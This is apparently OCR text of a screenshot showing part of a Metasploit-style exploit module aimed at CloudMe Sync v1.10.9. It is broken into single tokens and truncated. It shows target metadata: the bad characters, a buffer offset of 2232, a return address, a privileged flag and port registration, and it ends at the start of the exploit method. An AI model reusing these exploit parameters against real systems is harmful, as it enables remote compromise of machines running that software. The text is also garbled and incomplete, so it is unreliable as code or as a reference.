
'BadChars'
=
>
"\x00"
,
}
,
'Targets'
=
>
[
[
'CloudMe Sync v1.10.9'
{
'Offset'
=
>
2232
,
'Ret'
=
>
0x61e7b7
}
]
]
,
'Privileged'
=
>
true
,
'DisclosureDate'
=
>
'Jan 17 
'DefaultTarget'
=
>
0
)
)
register_options
(
[
Opt
:
:
RPORT
(
8
end
def
 exploit

    connect
